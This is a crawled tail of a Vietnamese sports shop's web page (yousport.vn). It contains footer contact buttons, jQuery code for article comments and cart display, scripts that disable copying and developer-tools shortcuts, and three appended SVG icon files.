<a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown">
    <span class="ti-arrow-up f-go-to__inner"></span>
</a>
<!-- End Go to Top -->

<div class="support-online a">
    <div class="support-content social-button" style="display: none;">
        <a href="tel:18006749" class="call-now">
            <i class="fa fa-phone" aria-hidden="true"></i>
            <span>Hotline: 1800 6749</span>
            <div class="animated infinite zoomIn kenit-alo-circle"></div>
            <div class="animated infinite pulse kenit-alo-circle-fill"></div>
        </a>
        <a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow">
            <img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo">
            <span>Zalo OA YouSport.vn</span>
        </a>
        <a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow">
            <i class="fab fa-facebook-messenger" aria-hidden="true"></i>
            <span>Nhắn tin Facebook</span>
        </a>
    </div>
    <a class="btn-support">
        <i class="fa fa-user-circle" aria-hidden="true"></i>
        <div class="animated infinite zoomIn kenit-alo-circle"></div>
        <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    </a>
</div>



<div class="button-call">
    <a href="tel:18006749">
        <i class="fa fa-phone" aria-hidden="true"></i>
        <div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div>
        <div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div>
    </a>
</div>
<div class="phone-bar">
    <a href="tel:18006749">
        <span class="text-phone">1800 6749</span>
    </a>
</div>
    <script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script>
    
    <script type="text/javascript">
        $(document).ready(function () {
            $(".btn-comment").on('click', function (e) {
                e.preventDefault();
                if ($("#FullName").val() == "") {
                    alert("Vui lòng nhập Họ tên.");
                    return;
                } else if ($("#Description").val() == "") {
                    alert("Nhập bình luận của bạn.");
                    return;
                }
                var articleID = $("#ArticleID").val();
                var data = {
                    FullName: $("#FullName").val(),
                    Description: $("#Description").val(),
                    ArticleID: $("#ArticleID").val()
                };
                $.ajax({
                    url: '/comment',
                    type: 'POST',
                    dataType: 'json',
                    data: data,
                    success: function (data) {
                        if (data.success) {
                            if (data.checkemployee) {
                                $("#Description").val("");
                                $("#listcomments").load("/listcomments", { page: 1, articleID: articleID }, function () {
                                    $('html, body').animate({
                                        scrollTop: ($(".list-comment-wrap").offset().top) - 180
                                    }, 500);
                                });
                            }
                            else {
                                alert("Bình luận của bạn sẽ được hệ thống kiểm duyệt. Xin cám ơn.");
                                $("#FullName").val("");
                                $("#Description").val("");
                            }
                        }
                    },
                    error: function (err) {
                        alert("Có lỗi xảy ra khi bình luận.");
                    }
                })
            });

            $("body").on("click", ".change-page-comments, .prevposts-link-reviews-comments , .nextposts-link-reviews-comments", function () {
                var page = $(this).data("page");
                var articleID = $(this).data("articleid");
                $("#listcomments").load("/listcomments", { page: parseInt(page), articleID: articleID.toString() }, function () {
                    $('html, body').animate({
                        scrollTop: ($(".list-comment-wrap").offset().top) - 180
                    }, 500);
                });
            })

            $("body").on('click', '.repcomments', function () {
                $(".name-reply").val("");
                $(".description-reply").val("");
                var IDcomment = $(this).data("idcomments");
                $(".checkrepcomment").addClass("d-none");
                $("#rep-comments-" + IDcomment).removeClass("d-none");
                $('html, body').animate({
                    scrollTop: ($(".comment-" + IDcomment).offset().top) - 80
                }, 500);
            });

            $("body").on('click', '.replycomments', function () {
                var page = $(".current-page").data("page");
                var parentID = $(this).data("parentid");
                var articleID = $("#ArticleID").val();
                if ($("#FullName-" + parentID).val() == "") {
                    alert("Vui lòng nhập Họ tên.");
                    return;
                } else if ($("#Description-" + parentID).val() == "") {
                    alert("Nhập bình luận của bạn.");
                    return;
                }
                var data = {
                    ParentID: parentID.toString(),
                    FullName: $("#FullName-" + parentID).val(),
                    Description: $("#Description-" + parentID).val(),
                    ArticleID: $("#ArticleID").val()
                };
                $.ajax({
                    url: '/comment',
                    type: 'POST',
                    dataType: 'json',
                    data: data,
                    success: function (data) {
                        if (data.success) {
                            if (data.checkemployee) {
                                $("#listcomments").load("/listcomments", { page: parseInt(page), articleID: articleID }, function () {
                                    $('html, body').animate({
                                        scrollTop: ($(".comment-" + parentID).offset().top) - 80
                                    }, 200);
                                });
                            }
                            else {
                                $(".checkrepcomment").addClass("d-none");
                                $("#FullName-" + parentID).val("");
                                $("#Description-" + parentID).val("");
                                alert("Bình luận của bạn sẽ được hệ thống kiểm duyệt. Xin cám ơn.");
                            }
                        }
                    },
                    error: function (err) {
                        alert("Có lỗi xảy ra khi bình luận.");
                    }
                })
            });
			
			$(document).bind("contextmenu cut copy", function (e) {
				e.preventDefault();
			});

			$(document).keydown(function (e) {
				if (e.ctrlKey &&
					(e.keyCode === 67 ||
						e.keyCode === 86 ||
						e.keyCode === 85 ||
						e.keyCode === 117)) {
					return false;
				} else {
					return true;
				}
			});

			$(document).keydown(function (event) {
				if (event.keyCode == 123) {
					return false;
				}
				else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) {
					return false;
				}
			});
        });
    </script>

        <script type="text/javascript">

            $(window).on('load', function () {
                console.log("Start load cart at Layout...");
                var url = location.href;
                if (url.indexOf("/checkout") > 0) {
                    var checkCart = $(".ic-cart .count");
                    if (checkCart) {
                        var count = checkCart.text();
                        localStorage.setItem("countCart", count);
                    }
                }
                var countCart = localStorage.getItem("countCart");
                if (!isNaN(countCart) && parseInt(countCart) > 0) {
                    $(".ic-cart").attr("href", "/checkout");
                    $(".ic-cart .count").text(countCart);
                } else {
                    $(".ic-cart").removeAttr("href");
                    var checkCart = $(".ic-cart .count");
                    if (checkCart) {
                        checkCart.text("");
                    }
                }
                if (url.indexOf("/tra-cuu-don-hang") > 0) {
                    var checkInfo = $("#g-account-info");
                    if (checkInfo.length) {
                        var phone = checkInfo.data("phone");
                        $("#phone-search-order").val(phone);
                    }
                }
                console.log("End load cart at Layout...");
                console.log("Load user at Layout...");
                var checkInfo = $("#g-account-info");
                if (checkInfo.length) {
                    var userName = checkInfo.val();
                    var fullName = checkInfo.data("title");
                    $("#g-account-name").text(userName);
                    $("#g-account a i").removeClass("ti-receipt");
                    $("#g-account a i").addClass("ti-user");
                    $("#g-account a").prop("title", fullName);

                    console.log("Load user at Layout successfully!");
                } else {
                    $("#g-account a i").removeClass("ti-user");
                    $("#g-account a i").addClass("ti-receipt");
                    $("#g-account a").prop("title", "Lịch sử đơn hàng");
                }

            });

        </script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg
body_size: 602
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-8" class="cls-1" d="M17.479,5.941l-1.626-1.63L16.163,4a1.183,1.183,0,0,0-1.672-1.675l-0.31.31L12.556,1.007,10.881,2.685,9.414,1.215,7.739,2.893l3.093,3.1L6.014,10.821l-3.093-3.1L1.246,9.4l1.467,1.47L1.039,12.547l1.626,1.629-0.31.311a1.183,1.183,0,1,0,1.672,1.675l0.31-.311L5.96,17.479,7.636,15.8,9.1,17.273,10.776,15.6,7.683,12.5,12.5,7.667l3.093,3.1,1.674-1.678L15.8,7.619Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg
body_size: 1455
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-11" class="cls-1" d="M14.679,3.484A25.807,25.807,0,0,0,11.692,2.2a0.965,0.965,0,0,0-.946-0.274,13.6,13.6,0,0,1-1.532.147,13.6,13.6,0,0,1-1.532-.147,0.959,0.959,0,0,0-.946.274A26.108,26.108,0,0,0,3.749,3.484,19.349,19.349,0,0,0,.99,5.166a33.959,33.959,0,0,0,2.131,3.54A5.065,5.065,0,0,1,4.1,8.3c0.014,0.577.038,7.258,0.038,7.643,0,0.244,2.847.285,5.071,0.285s5.071-.042,5.071-0.285c0-.388.024-7.066,0.038-7.643a5.065,5.065,0,0,1,.98.409,33.938,33.938,0,0,0,2.131-3.54A19.407,19.407,0,0,0,14.679,3.484ZM5.64,15.459H4.818V14.377H5.64v1.082ZM8.4,8.97a0.053,0.053,0,0,1-.051.051H7.528A0.052,0.052,0,0,1,7.477,8.97V6.938A0.051,0.051,0,0,0,7.395,6.9a2.52,2.52,0,0,1-.35.213,3.429,3.429,0,0,1-.456.181A0.052,0.052,0,0,1,6.521,7.24V6.6A0.054,0.054,0,0,1,6.559,6.55,2.083,2.083,0,0,0,7.244,6.2a1.458,1.458,0,0,0,.387-0.49,0.057,0.057,0,0,1,.048-0.031H8.347a0.053,0.053,0,0,1,.051.051V8.97h0Zm3.056,0a0.053,0.053,0,0,1-.051.051H10.585a0.053,0.053,0,0,1-.051-0.051V6.938A0.051,0.051,0,0,0,10.451,6.9a2.514,2.514,0,0,1-.349.213,3.437,3.437,0,0,1-.456.181A0.052,0.052,0,0,1,9.577,7.24V6.6A0.054,0.054,0,0,1,9.615,6.55,2.085,2.085,0,0,0,10.3,6.2a1.459,1.459,0,0,0,.387-0.49,0.058,0.058,0,0,1,.048-0.031H11.4a0.052,0.052,0,0,1,.051.051V8.97h0Z"/>
</svg>
